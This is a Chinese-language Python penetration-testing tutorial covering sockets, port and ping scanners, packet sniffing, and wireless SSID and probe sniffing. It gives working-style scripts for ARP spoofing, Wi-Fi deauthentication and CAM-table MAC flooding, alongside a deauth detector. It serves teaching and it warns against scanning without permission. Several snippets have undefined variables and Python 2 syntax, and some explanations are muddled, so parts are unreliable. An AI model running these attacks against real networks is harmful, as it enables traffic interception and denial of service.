在這個伺服器端套接字程式中,我們將使用socket.bind()方法將其繫結到特定的 IP 地址和埠,以便它可以監聽該 IP 和埠上的傳入請求。稍後,我們將使用socket.listen()方法將伺服器置於監聽模式。數字(例如 4)作為socket.listen()方法的引數意味著如果伺服器繁忙,則最多保持 4 個連線等待,如果第五個套接字嘗試連線,則連線將被拒絕。我們將使用socket.send()方法向客戶端傳送訊息。最後,我們將使用socket.accept()和socket.close()方法分別啟動和關閉連線。下面是一個伺服器端程式:
import socket
def Main():
host = socket.gethostname()
port = 12345
serversocket = socket.socket()
serversocket.bind((host,port))
serversocket.listen(1)
print('socket is listening')
while True:
conn,addr = serversocket.accept()
print("Got connection from %s" % str(addr))
msg = 'Connecting Established'+ "\r\n"
conn.send(msg.encode('ascii'))
conn.close()
if __name__ == '__main__':
Main()
客戶端程式
在客戶端套接字程式中,我們需要建立一個套接字物件。然後我們將連線到伺服器執行的埠——在我們的示例中為 12345。之後,我們將使用socket.connect()方法建立連線。然後,客戶端將使用socket.recv()方法接收來自伺服器的訊息。最後,socket.close()方法將關閉客戶端。
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
host = socket.gethostname()
port = 12345
s.connect((host, port))
msg = s.recv(1024)
s.close()
print (msg.decode('ascii'))
現在,執行伺服器端程式後,我們將在終端上獲得以下輸出:
socket is listening
Got connection from ('192.168.43.75', 49904)
執行客戶端程式後,我們將在另一個終端上獲得以下輸出:
Connection Established
處理網路套接字異常
可以使用try和except兩個塊來處理網路套接字異常。下面是用於處理異常的 Python 指令碼:
import socket
host = "192.168.43.75"
port = 12345
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
try:
s.bind((host,port))
s.settimeout(3)
data, addr = s.recvfrom(1024)
print ("recevied from ",addr)
print ("obtained ", data)
s.close()
except socket.timeout :
print ("No connection between client and server")
s.close()
輸出
上述程式生成以下輸出:
No connection between client and server
在上面的指令碼中,我們首先建立了一個套接字物件。接下來是提供伺服器執行的主機 IP 地址和埠號——在我們的示例中為 12345。稍後,使用 try 塊,並在其中使用socket.bind()方法,我們將嘗試繫結 IP 地址和埠。我們使用socket.settimeout()方法設定客戶端的等待時間,在我們的示例中,我們設定了 3 秒。except 塊將用於在伺服器和客戶端之間未建立連線時列印訊息。
Python網路掃描器
埠掃描可以定義為一種監視技術,用於定位特定主機上可用的開放埠。網路管理員、滲透測試人員或駭客可以使用此技術。我們可以根據我們的要求配置埠掃描程式,以從目標系統獲取最大資訊。
現在,考慮執行埠掃描後我們可以獲得的資訊:
有關開放埠的資訊。
有關每個埠上執行的服務的資訊。
有關目標主機的作業系統和 MAC 地址的資訊。
埠掃描就像一個小偷,他想要進入一所房子,檢查每一扇門和窗戶以檢視哪些是開啟的。如前所述,用於網際網路通訊的 TCP/IP 協議套件由 TCP 和 UDP 兩種協議組成。兩種協議都有 0 到 65535 個埠。由於始終建議關閉我們系統的不必要埠,因此本質上,有超過 65000 個門(埠)需要鎖上。這 65535 個埠可以分為以下三個範圍:
系統或眾所周知的埠:0 到 1023
使用者或註冊埠:1024 到 49151
動態或私有埠:所有 > 49151
使用套接字的埠掃描程式
在我們前面的一章中,我們討論了什麼是套接字。現在,我們將使用套接字構建一個簡單的埠掃描程式。下面是使用套接字的埠掃描程式的 Python 指令碼:
from socket import *
import time
startTime = time.time()
if __name__ == '__main__':
target = input('Enter the host to be scanned: ')
t_IP = gethostbyname(target)
print ('Starting scan on host: ', t_IP)
for i in range(50, 500):
s = socket(AF_INET, SOCK_STREAM)
conn = s.connect_ex((t_IP, i))
if(conn == 0) :
print ('Port %d: OPEN' % (i,))
s.close()
print('Time taken:', time.time() - startTime)
當我們執行上述指令碼時,它將提示輸入主機名,您可以提供任何主機名,例如任何網站的名稱,但請小心,因為埠掃描可能被視為或被解釋為犯罪行為。我們決不應該在沒有目標伺服器或計算機所有者的明確書面許可的情況下,對任何網站或 IP 地址執行埠掃描。埠掃描類似於去別人的家檢查他們的門窗。這就是為什麼建議在本地主機或您自己的網站(如果有)上使用埠掃描程式的原因。
輸出
上述指令碼生成以下輸出:
Enter the host to be scanned: localhost Starting scan on host: 127.0.0.1 Port 135: OPEN Port 445: OPEN Time taken: 452.3990001678467
輸出顯示,在這個埠掃描程式在 50 到 500 的範圍內(如指令碼中提供的)找到兩個開放的埠——135 埠和 445 埠。我們可以更改此範圍並檢查其他埠。
使用 ICMP 的埠掃描程式(網路中的活動主機)
ICMP 不是埠掃描,但它用於 ping 遠端主機以檢查主機是否啟動。當我們需要檢查網路中許多活動主機時,此掃描非常有用。它涉及向主機發送 ICMP ECHO 請求,如果該主機處於活動狀態,它將返回 ICMP ECHO 響應。

傳送 ICMP 請求的過程也稱為 ping 掃描,作業系統提供的 ping 命令可以實現此功能。
Ping 掃描的概念
實際上,從某種意義上說,ping 掃描也被稱為 ping 掃描。唯一的區別是 ping 掃描是查詢特定網路範圍內多個機器可用性的過程。例如,假設我們要測試完整的 IP 地址列表,那麼使用 ping 掃描,即作業系統的 ping 命令,逐個掃描 IP 地址將非常耗時。這就是為什麼我們需要使用 ping 掃描指令碼的原因。下面是一個使用 ping 掃描查詢活動主機的 Python 指令碼:
import os
import platform
from datetime import datetime
net = input("Enter the Network Address: ")
net1= net.split('.')
a = '.'
net2 = net1[0] + a + net1[1] + a + net1[2] + a
st1 = int(input("Enter the Starting Number: "))
en1 = int(input("Enter the Last Number: "))
en1 = en1 + 1
oper = platform.system()
if (oper == "Windows"):
ping1 = "ping -n 1 "
elif (oper == "Linux"):
ping1 = "ping -c 1 "
else :
ping1 = "ping -c 1 "
t1 = datetime.now()
print ("Scanning in Progress:")
for ip in range(st1,en1):
addr = net2 + str(ip)
comm = ping1 + addr
response = os.popen(comm)
for line in response.readlines():
if(line.count("TTL")):
break
if (line.count("TTL")):
print (addr, "--> Live")
t2 = datetime.now()
total = t2 - t1
print ("Scanning completed in: ",total)
上述指令碼分為三個部分。它首先選擇要進行 ping 掃描的 IP 地址範圍,並將其分成幾部分。接下來是使用該函式,該函式將根據作業系統選擇 ping 掃描的命令,最後它給出關於主機以及完成掃描過程所用時間的響應。
輸出
上述指令碼生成以下輸出:
Enter the Network Address: 127.0.0.1 Enter the Starting Number: 1 Enter the Last Number: 100 Scanning in Progress: Scanning completed in: 0:00:02.711155
上述輸出顯示沒有活動埠,因為防火牆已開啟,並且 ICMP 入站設定也被停用。更改這些設定後,我們可以獲得輸出中提供的 1 到 100 範圍內的活動埠列表。
使用 TCP 掃描的埠掃描程式
要建立 TCP 連線,主機必須執行三次握手。請按照以下步驟執行操作:
步驟1 - 設定SYN標誌的分組
在此步驟中,嘗試啟動連線的系統以設定 SYN 標誌的資料包開始。
步驟2 - 設定SYN-ACK標誌的分組
在此步驟中,目標系統返回一個設定了 SYN 和 ACK 標誌的資料包。
步驟3 - 設定ACK標誌的分組
最後,啟動系統將返回一個帶有 ACK 標誌的資料包到原始目標系統。
然而,這裡出現的問題是,如果我們可以使用 ICMP 回顯請求和回覆方法(ping 掃描程式)進行埠掃描,那麼為什麼我們還需要 TCP 掃描呢?其背後的主要原因是,假設如果我們關閉 ICMP ECHO 回覆功能或對 ICMP 資料包使用防火牆,則 ping 掃描程式將無法工作,我們需要 TCP 掃描。
import socket
from datetime import datetime
net = input("Enter the IP address: ")
net1 = net.split('.')
a = '.'
net2 = net1[0] + a + net1[1] + a + net1[2] + a
st1 = int(input("Enter the Starting Number: "))
en1 = int(input("Enter the Last Number: "))
en1 = en1 + 1
t1 = datetime.now()
def scan(addr):
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
socket.setdefaulttimeout(1)
result = s.connect_ex((addr,135))
if result == 0:
return 1
else :
return 0
def run1():
for ip in range(st1,en1):
addr = net2 + str(ip)
if (scan(addr)):
print (addr , "is live")
run1()
t2 = datetime.now()
total = t2 - t1
print ("Scanning completed in: " , total)
上述指令碼分為三個部分。它選擇要進行 ping 掃描的 IP 地址範圍,並將其分成幾部分。接下來是使用一個用於掃描地址的函式,該函式進一步使用套接字。稍後,它給出關於主機以及完成掃描過程所用時間的響應。result = s.connect_ex((addr,135)) 語句返回錯誤指示器。如果操作成功,則錯誤指示器為 0,否則為 errno 變數的值。這裡,我們使用了 135 埠;此掃描程式適用於 Windows 系統。另一個在此處有效的埠是 445(Microsoft-DSActive Directory),通常是開啟的。
輸出
上述指令碼生成以下輸出:
Enter the IP address: 127.0.0.1 Enter the Starting Number: 1 Enter the Last Number: 10 127.0.0.1 is live 127.0.0.2 is live 127.0.0.3 is live 127.0.0.4 is live 127.0.0.5 is live 127.0.0.6 is live 127.0.0.7 is live 127.0.0.8 is live 127.0.0.9 is live 127.0.0.10 is live Scanning completed in: 0:00:00.230025
多執行緒埠掃描程式,以提高效率
正如我們在上述情況下所看到的,埠掃描可能非常慢。例如,您可以看到使用套接字埠掃描程式掃描 50 到 500 個埠所需的時間為 452.3990001678467。為了提高速度,我們可以使用多執行緒。下面是使用多執行緒的埠掃描程式示例:
import socket
import time
import threading
from queue import Queue
socket.setdefaulttimeout(0.25)
print_lock = threading.Lock()
target = input('Enter the host to be scanned: ')
t_IP = socket.gethostbyname(target)
print ('Starting scan on host: ', t_IP)
def portscan(port):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
con = s.connect((t_IP, port))
with print_lock:
print(port, 'is open')
con.close()
except:
pass
def threader():
while True:
worker = q.get()
portscan(worker)
q.task_done()
q = Queue()
startTime = time.time()
for x in range(100):
t = threading.Thread(target = threader)
t.daemon = True
t.start()
for worker in range(1, 500):
q.put(worker)
q.join()
print('Time taken:', time.time() - startTime)
在上面的指令碼中,我們需要匯入 Python 包中內建的 threading 模組。我們使用執行緒鎖定概念thread_lock = threading.Lock()來避免同時進行多次修改。基本上,threading.Lock() 將允許單個執行緒一次訪問變數。因此,不會發生多次修改。
稍後,我們將定義一個 threader() 函式,該函式將從 worker for 迴圈中獲取工作(埠)。然後呼叫 portscan() 方法以連線到埠並列印結果。埠號作為引數傳遞。任務完成後,將呼叫 q.task_done() 方法。
現在,執行上述指令碼後,我們可以看到掃描 50 到 500 個埠的速度差異。它只花了 1.3589999675750732 秒,這遠小於套接字埠掃描程式掃描相同數量的本地主機埠所需的時間 452.3990001678467 秒。
輸出
上述指令碼生成以下輸出:
Enter the host to be scanned: localhost Starting scan on host: 127.0.0.1 135 is open 445 is open Time taken: 1.3589999675750732
網路資料包嗅探
網路嗅探(Sniffing),也稱網路資料包嗅探,是指使用嗅探工具監控和捕獲透過特定網路的所有資料包的過程。這就像“竊聽電話線”,可以獲取網路上的所有通訊內容。它也稱為**竊聽**,並可應用於計算機網路。
如果企業交換機埠開放,則員工可能會嗅探整個網路流量。任何在同一物理位置的人都可以使用乙太網電纜連線到網路或無線連線到該網路並嗅探所有流量。
換句話說,嗅探允許你檢視各種流量,包括受保護和不受保護的流量。在合適的條件下並使用正確的協議,攻擊者可能會收集資訊,用於進一步攻擊或給網路或系統所有者造成其他問題。
可以嗅探什麼?
可以從網路嗅探以下敏感資訊:
- 電子郵件流量
- FTP 密碼
- Web 流量
- Telnet 密碼
- 路由器配置
- 聊天會話
- DNS 流量
嗅探是如何工作的?
嗅探器通常會將系統的網絡卡設定為混雜模式,以便監聽其段上傳輸的所有資料。
混雜模式是指乙太網硬體(特別是網絡卡)的一種獨特方式,它允許網絡卡接收網路上的所有流量,即使這些流量並非發往該網絡卡。預設情況下,網絡卡會忽略所有非發往自身的流量,這是透過將乙太網資料包的目標地址與裝置的硬體地址(MAC 地址)進行比較來實現的。雖然這對網路來說是合理的,但非混雜模式使得難以使用網路監控和分析軟體來診斷連線問題或進行流量統計。
嗅探器可以透過解碼資料包中封裝的資訊來持續監控透過網絡卡傳輸到計算機的所有流量。
嗅探的型別
嗅探可以是主動的或被動的。我們現在將瞭解不同型別的嗅探。
被動嗅探
在被動嗅探中,流量被捕獲,但不會以任何方式被更改。被動嗅探只允許監聽。它與集線器裝置一起工作。在集線器裝置上,流量被髮送到所有埠。在使用集線器連線系統的網路中,網路上的所有主機都可以看到流量。因此,攻擊者可以輕鬆捕獲透過的流量。
好訊息是集線器近年來幾乎已過時。大多數現代網路使用交換機。因此,被動嗅探不再有效。
主動嗅探
在主動嗅探中,流量不僅被捕獲和監控,而且還可能以攻擊者決定的一些方式被更改。主動嗅探用於嗅探基於交換機的網路。它涉及將地址解析協議 (ARP) 資料包注入目標網路,以填充交換機的內容定址記憶體 (CAM) 表。CAM 用於跟蹤哪個主機連線到哪個埠。
以下是主動嗅探技術:
- MAC 泛洪
- DHCP 攻擊
- DNS 汙染
- 欺騙攻擊
- ARP 欺騙
嗅探對協議的影響
諸如久經考驗的**TCP/IP**之類的協議在設計時並未考慮安全性。此類協議無法有效抵抗潛在入侵者。以下是易於被嗅探的不同協議:
HTTP
它用於以明文形式傳送資訊,沒有任何加密,因此是一個真正的目標。
SMTP(簡單郵件傳輸協議)
SMTP 用於傳輸電子郵件。此協議效率很高,但它不包含任何防嗅探保護。
NNTP(網路新聞傳輸協議)
它用於所有型別的通訊。其主要缺點是資料甚至密碼都是以明文形式透過網路傳送的。
POP(郵局協議)
POP 嚴格用於從伺服器接收電子郵件。此協議不包含防嗅探保護,因為它很容易被捕獲。
FTP(檔案傳輸協議)
FTP 用於傳送和接收檔案,但它不提供任何安全功能。所有資料都以明文形式傳送,很容易被嗅探。
IMAP(網際網路郵件訪問協議)
IMAP 的功能與 SMTP 相同,但它非常容易受到嗅探的影響。
Telnet
Telnet 將所有內容(使用者名稱、密碼、擊鍵)以明文形式透過網路傳送,因此很容易被嗅探。
嗅探器並非只能檢視即時流量的簡單實用程式。如果你真的想分析每個資料包,請儲存捕獲並隨時檢視。
使用 Python 實現
在實現原始套接字嗅探器之前,讓我們瞭解如下所述的**struct** 方法:
struct.pack(fmt, a1,a2,…)
顧名思義,此方法用於返回根據給定格式打包的字串。該字串包含值 a1、a2 等。
struct.unpack(fmt, string)
顧名思義,此方法根據給定格式解包字串。
在以下原始套接字嗅探器 IP 頭示例中,它是資料包中的接下來的 20 個位元組,在這 20 個位元組中,我們對最後 8 個位元組感興趣。後面的位元組顯示源和目標 IP 地址是否正在解析:
現在,我們需要匯入一些基本的模組,如下所示:
import socket import struct import binascii
現在,我們將建立一個套接字,它將具有三個引數。第一個引數告訴我們資料包介面——針對 Linux 的 PF_PACKET 和針對 Windows 的 AF_INET;第二個引數告訴我們它是一個原始套接字;第三個引數告訴我們我們感興趣的協議——用於 IP 協議的 0x0800。
s = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket. htons(0x0800))
現在,我們需要呼叫**recvfrom()** 方法來接收資料包。
while True: packet = s.recvfrom(2048)
在下面的程式碼行中,我們正在剝離乙太網頭:
ethernet_header = packet[0][0:14]
使用下面的程式碼行,我們使用**struct** 方法解析和解包報頭:
eth_header = struct.unpack("!6s6s2s", ethernet_header)
下面的程式碼行將返回一個包含三個十六進位制值的元組,由**binascii** 模組中的**hexify** 轉換:
print "Destination MAC:" + binascii.hexlify(eth_header[0]) + " Source MAC:" + binascii.hexlify(eth_header[1]) + " Type:" + binascii.hexlify(eth_header[2])
我們現在可以透過執行下面的程式碼行來獲取 IP 頭:
ipheader = pkt[0][14:34]
ip_header = struct.unpack("!12s4s4s", ipheader)
print "Source IP:" + socket.inet_ntoa(ip_header[1]) + " Destination IP:" + socket.inet_ntoa(ip_header[2])
同樣,我們也可以解析 TCP 頭。
Python 滲透測試 - ARP 欺騙
ARP 可以定義為一種無狀態協議,用於將網際網路協議 (IP) 地址對映到物理機地址。
ARP 的工作原理
在本節中,我們將瞭解 ARP 的工作原理。請考慮以下步驟以瞭解 ARP 的工作原理:
**步驟 1** - 首先,當一臺機器想要與另一臺機器通訊時,它必須在其 ARP 表中查詢物理地址。
**步驟 2** - 如果它找到機器的物理地址,則資料包在轉換為正確的長度後,將被髮送到所需的機器。
**步驟 3** - 但是,如果表中未找到 IP 地址的條目,則 ARP_請求將廣播到網路。
**步驟 4** - 現在,網路上的所有機器都將比較廣播的 IP 地址與 MAC 地址,如果網路中的任何機器識別該地址,它將響應 ARP_請求及其 IP 和 MAC 地址。此類 ARP 訊息稱為 ARP_回覆。
**步驟 5** - 最後,傳送請求的機器將地址對儲存在其 ARP 表中,並且整個通訊將進行。
什麼是 ARP 欺騙?
它可以定義為一種攻擊型別,其中惡意行為者正在本地區域網上傳送偽造的 ARP 請求。ARP 欺騙也稱為 ARP poisoning。可以透過以下幾點來理解:
首先,ARP 欺騙為了使交換機過載,將構造大量偽造的 ARP 請求和回覆資料包。
然後,交換機將設定為轉發模式。
現在,ARP 表將被偽造的 ARP 響應淹沒,以便攻擊者可以嗅探所有網路資料包。
使用 Python 實現
在本節中,我們將瞭解 ARP 欺騙的 Python 實現。為此,我們需要三個 MAC 地址——第一個是受害者的,第二個是攻擊者的,第三個是閘道器的。除此之外,我們還需要使用 ARP 協議的程式碼。
讓我們匯入所需的模組,如下所示:
import socket import struct import binascii
現在,我們將建立一個套接字,它將具有三個引數。第一個引數告訴我們資料包介面(針對 Linux 的 PF_PACKET 和針對 Windows 的 AF_INET),第二個引數告訴我們它是否是原始套接字,第三個引數告訴我們我們感興趣的協議(此處 0x0800 用於 IP 協議)。
s = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket. htons(0x0800))
s.bind(("eth0",socket.htons(0x0800)))
我們現在將提供攻擊者、受害者和閘道器機器的 MAC 地址:
attckrmac = '\x00\x0c\x29\x4f\x8e\x76' victimmac ='\x00\x0C\x29\x2E\x84\x5A' gatewaymac = '\x00\x50\x56\xC0\x00\x28'
我們需要提供 ARP 協議的程式碼,如下所示:
code ='\x08\x06'
已經制作了兩個乙太網資料包,一個用於受害者機器,另一個用於閘道器機器,如下所示:
ethernet1 = victimmac + attckmac + code ethernet2 = gatewaymac + attckmac + code
下面的程式碼行按照 ARP 頭的順序排列:
htype = '\x00\x01' protype = '\x08\x00' hsize = '\x06' psize = '\x04' opcode = '\x00\x02'
現在我們需要提供閘道器機器和受害者機器的 IP 地址(讓我們假設我們有閘道器和受害者機器的以下 IP 地址):
gateway_ip = '192.168.43.85' victim_ip = '192.168.43.131'
使用**socket.inet_aton()** 方法將上述 IP 地址轉換為十六進位制格式。
gatewayip = socket.inet_aton ( gateway_ip ) victimip = socket.inet_aton ( victim_ip )
執行下面的程式碼行以更改閘道器機器的 IP 地址。
victim_ARP = ethernet1 + htype + protype + hsize + psize + opcode + attckmac + gatewayip + victimmac + victimip gateway_ARP = ethernet2 + htype + protype + hsize + psize +opcode + attckmac + victimip + gatewaymac + gatewayip while 1: s.send(victim_ARP) s.send(gateway_ARP)
在 Kali Linux 上使用 Scapy 實現
可以使用 Kali Linux 上的 Scapy 實現 ARP 欺騙。請按照以下步驟執行相同的操作:
步驟 1:攻擊者機器的地址
在此步驟中,我們將透過在 Kali Linux 的命令提示符下執行命令**ifconfig** 來查詢攻擊者機器的 IP 地址。
步驟 2:目標機器的地址
在此步驟中,我們將透過在 Kali Linux 的命令提示符下執行命令**ifconfig** 來查詢目標機器的 IP 地址,我們需要在另一臺虛擬機器上開啟它。
步驟 3:ping 目標機器
此步驟需要藉助以下命令,從攻擊者機器 ping 目標機器:
Ping –c 192.168.43.85(say IP address of target machine)
步驟 4:目標機器上的 ARP 快取
我們已經知道,兩臺機器使用 ARP 資料包交換 MAC 地址,因此在步驟 3 之後,我們可以在目標機器上執行以下命令檢視 ARP 快取:
arp -n
步驟 5:使用 Scapy 建立 ARP 資料包
我們可以藉助 Scapy 如下建立 ARP 資料包:
scapy arp_packt = ARP() arp_packt.display()
步驟 6:使用 Scapy 傳送惡意 ARP 資料包
我們可以藉助 Scapy 如下發送惡意 ARP 資料包:
arp_packt.pdst = “192.168.43.85”(say IP address of target machine) arp_packt.hwsrc = “11:11:11:11:11:11” arp_packt.psrc = ”1.1.1.1” arp_packt.hwdst = “ff:ff:ff:ff:ff:ff” send(arp_packt)
步驟 7:再次檢查目標機器上的 ARP 快取
現在,如果我們再次檢查目標機器上的 ARP 快取,我們將看到偽造地址“1.1.1.1”。
無線網路滲透測試
無線系統具有很大的靈活性,但另一方面,它也導致嚴重的安全問題。這怎麼會成為嚴重的安全問題呢?因為在無線連線的情況下,攻擊者只需要能夠接收到訊號就可以發起攻擊,而不需要像有線網路那樣需要物理訪問。無線系統的滲透測試比有線網路更容易。我們無法對無線介質採取良好的物理安全措施,如果我們足夠靠近,我們將能夠“聽到”(或者至少你的無線介面卡能夠聽到)所有透過空中傳輸的資料。
先決條件
在我們深入學習無線網路滲透測試之前,讓我們先討論一下術語以及客戶端和無線系統之間通訊的過程。
重要術語
現在讓我們學習與無線網路滲透測試相關的重要的術語。
接入點 (AP)
接入點 (AP) 是 802.11 無線實現中的中心節點。該點用於將使用者連線到網路中的其他使用者,也可以作為無線區域網 (WLAN) 和固定有線網路之間的互連點。在 WLAN 中,AP 是一個傳輸和接收資料的站。
服務集識別符號 (SSID)
它是一個 0-32 位元組長的可讀文字字串,基本上是分配給無線網路的名稱。網路中的所有裝置都必須使用此區分大小寫的名稱才能透過無線網路 (Wi-Fi) 進行通訊。
基本服務集識別符號 (BSSID)
它是無線接入點 (AP) 上執行的 Wi-Fi 晶片組的 MAC 地址。它是隨機生成的。
通道號
它表示接入點 (AP) 用於傳輸的射頻範圍。
客戶端和無線系統之間的通訊
我們還需要了解的另一件重要的事情是客戶端和無線系統之間通訊的過程。藉助下圖,我們可以理解這一點:

信標幀
在客戶端和接入點之間的通訊過程中,AP 定期傳送信標幀以顯示其存在。此幀包含與 SSID、BSSID 和通道號相關的資訊。
探測請求
現在,客戶端裝置將傳送探測請求以檢查範圍內的 AP。傳送探測請求後,它將等待來自 AP 的探測響應。探測請求包含 AP 的 SSID、供應商特定資訊等資訊。
探測響應
現在,在收到探測請求後,AP 將傳送探測響應,其中包含支援的資料速率、功能等資訊。
認證請求
現在,客戶端裝置將傳送包含其身份的認證請求幀。
認證響應
現在,作為響應,AP 將傳送一個認證響應幀,指示接受或拒絕。
關聯請求
認證成功後,客戶端裝置已傳送包含支援的資料速率和 AP 的 SSID 的關聯請求幀。
關聯響應
現在,作為響應,AP 將傳送一個關聯響應幀,指示接受或拒絕。如果接受,則將建立客戶端裝置的關聯 ID。
使用 Python 查詢無線服務集識別符號 (SSID)
我們可以藉助原始套接字方法以及使用 Scapy 庫來收集有關 SSID 的資訊。
原始套接字方法
我們已經瞭解到 **mon0** 捕獲無線資料包;因此,我們需要將監視模式設定為 **mon0**。在 Kali Linux 中,可以使用 **airmon-ng** 指令碼完成此操作。執行此指令碼後,它將為無線網絡卡命名為 **wlan1**。現在,藉助以下命令,我們需要在 **mon0** 上啟用監視模式:
airmon-ng start wlan1
以下是原始套接字方法,Python 指令碼,它將提供 AP 的 SSID:
首先,我們需要匯入套接字模組,如下所示:
import socket
現在,我們將建立一個套接字,它將具有三個引數。第一個引數告訴我們資料包介面(對於 Linux 特定的 PF_PACKET 和對於 Windows 的 AF_INET),第二個引數告訴我們它是否是原始套接字,第三個引數告訴我們我們對所有資料包感興趣。
s = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket. htons(0x0003))
現在,下一行將繫結 **mon0** 模式和 **0x0003**。
s.bind(("mon0", 0x0003))
現在,我們需要宣告一個空列表,它將儲存 AP 的 SSID。
ap_list = []
現在,我們需要呼叫 **recvfrom()** 方法來接收資料包。為了繼續嗅探,我們將使用無限 while 迴圈。
while True: packet = s.recvfrom(2048)
下一行程式碼顯示如果幀為 8 位,則表示信標幀。
if packet[26] == "\x80" :
if packetkt[36:42] not in ap_list and ord(packetkt[63]) > 0:
ap_list.add(packetkt[36:42])
print("SSID:",(pkt[64:64+ord(pkt[63])],pkt[36:42].encode('hex')))
使用 Scapy 進行 SSID 嗅探
Scapy 是最好的庫之一,它允許我們輕鬆嗅探 Wi-Fi 資料包。您可以在 https://scapy.readthedocs.io/en/latest/ 詳細瞭解 Scapy。首先,以互動模式執行 Scapy 並使用命令 conf 獲取 iface 的值。預設介面為 eth0。現在,正如我們上面所做的那樣,我們需要將此模式更改為 mon0。可以按如下方式完成:
>>> conf.iface = "mon0" >>> packets = sniff(count = 3) >>> packets <Sniffed: TCP:0 UDP:0 ICMP:0 Other:5> >>> len(packets) 3
現在讓我們將 Scapy 匯入為庫。此外,執行以下 Python 指令碼將提供 SSID:
from scapy.all import *
現在,我們需要宣告一個空列表,它將儲存 AP 的 SSID。
ap_list = []
現在,我們將定義一個名為 **Packet_info()** 的函式,它將具有完整的包解析邏輯。它將具有引數 pkt。
def Packet_info(pkt) :
在下一條語句中,我們將應用一個過濾器,該過濾器僅傳遞 **Dot11** 流量,這意味著 802.11 流量。下一行也是一個過濾器,它傳遞具有幀型別 0(表示管理幀)和幀子型別為 8(表示信標幀)的流量。
if pkt.haslayer(Dot11) :
if ((pkt.type == 0) & (pkt.subtype == 8)) :
if pkt.addr2 not in ap_list :
ap_list.append(pkt.addr2)
print("SSID:", (pkt.addr2, pkt.info))
現在,sniff 函式將使用 **iface** 值 **mon0**(用於無線資料包)嗅探資料並呼叫 **Packet_info** 函式。
sniff(iface = "mon0", prn = Packet_info)
為了實現上述 Python 指令碼,我們需要能夠使用監視模式嗅探空氣的 Wi-Fi 網絡卡。
檢測接入點客戶端
為了檢測接入點的客戶端,我們需要捕獲探測請求幀。我們可以像在使用 Scapy 的 SSID 嗅探器 Python 指令碼中所做的那樣進行操作。我們需要提供 **Dot11ProbeReq** 來捕獲探測請求幀。以下是檢測接入點客戶端的 Python 指令碼:
from scapy.all import *
probe_list = []
ap_name= input(“Enter the name of access point”)
def Probe_info(pkt) :
if pkt.haslayer(Dot11ProbeReq) :
client_name = pkt.info
if client_name == ap_name :
if pkt.addr2 not in Probe_info:
Print(“New Probe request--”, client_name)
Print(“MAC is --”, pkt.addr2)
Probe_list.append(pkt.addr2)
sniff(iface = "mon0", prn = Probe_info)
無線攻擊
從滲透測試人員的角度來看,瞭解無線攻擊是如何發生的非常重要。在本節中,我們將討論兩種無線攻擊:
去認證 (deauth) 攻擊
MAC 地址泛洪攻擊
去認證 (deauth) 攻擊
在客戶端裝置和接入點之間的通訊過程中,每當客戶端想要斷開連線時,它都需要傳送去認證幀。作為對客戶端該幀的響應,AP 也將傳送去認證幀。攻擊者可以透過偽造受害者的 MAC 地址並將去認證幀傳送到 AP 來利用此正常過程。由於此原因,客戶端和 AP 之間的連線將斷開。以下是執行去認證攻擊的 Python 指令碼:
讓我們首先將 Scapy 匯入為庫:
from scapy.all import * import sys
以下兩條語句將分別輸入 AP 和受害者的 MAC 地址。
BSSID = input("Enter MAC address of the Access Point:- ")
vctm_mac = input("Enter MAC address of the Victim:- ")
現在,我們需要建立去認證幀。可以透過執行以下語句來建立它。
frame = RadioTap()/ Dot11(addr1 = vctm_mac, addr2 = BSSID, addr3 = BSSID)/ Dot11Deauth()
下一行程式碼表示傳送的資料包總數;這裡是 500,以及兩個資料包之間的時間間隔。
sendp(frame, iface = "mon0", count = 500, inter = .1)
輸出
執行後,上述命令將生成以下輸出:
Enter MAC address of the Access Point:- (Here, we need to provide the MAC address of AP) Enter MAC address of the Victim:- (Here, we need to provide the MAC address of the victim)
接下來是建立 deauth 幀,然後代表客戶端將其傳送到接入點。這將使它們之間的連線被取消。
這裡的問題是如何使用 Python 指令碼檢測 deauth 攻擊。執行以下 Python 指令碼將有助於檢測此類攻擊:
from scapy.all import *
i = 1
def deauth_frame(pkt):
if pkt.haslayer(Dot11):
if ((pkt.type == 0) & (pkt.subtype == 12)):
global i
print ("Deauth frame detected: ", i)
i = i + 1
sniff(iface = "mon0", prn = deauth_frame)
在上述指令碼中,語句 **pkt.subtype == 12** 表示 deauth 幀,全域性定義的變數 I 表示資料包的數量。
輸出
執行上述指令碼將生成以下輸出:
Deauth frame detected: 1 Deauth frame detected: 2 Deauth frame detected: 3 Deauth frame detected: 4 Deauth frame detected: 5 Deauth frame detected: 6
MAC 地址泛洪攻擊
MAC 地址泛洪攻擊 (CAM 表泛洪攻擊) 是一種網路攻擊,攻擊者連線到交換機埠,並使用大量具有不同偽造源 MAC 地址的乙太網幀泛洪交換機介面。當大量 MAC 地址湧入表中並達到 CAM 表閾值時,會發生 CAM 表溢位。這會導致交換機像集線器一樣工作,在所有埠泛洪網路流量。此類攻擊很容易發起。以下 Python 指令碼有助於發起此類 CAM 泛洪攻擊:
from scapy.all import * def generate_packets(): packet_list = [] for i in xrange(1,1000): packet = Ether(src = RandMAC(), dst = RandMAC())/IP(src = RandIP(), dst = RandIP()) packet_list.append(packet) return packet_list def cam_overflow(packet_list): sendp(packet_list, iface='wlan') if __name__ == '__main__': packet_list = generate_packets() cam_overflow(packet_list)
此類攻擊的主要目的是檢查交換機的安全性。如果想減輕 MAC 泛洪攻擊的影響,我們需要使用埠安全。
應用層
Web 應用程式和 Web 伺服器對我們的線上存在至關重要,針對它們的攻擊佔網際網路上嘗試的所有攻擊的 70% 以上。這些攻擊試圖將受信任的網站轉換為惡意網站。由於這個原因,Web 伺服器和 Web 應用程式滲透測試發揮著重要作用。
Web 伺服器的足跡分析
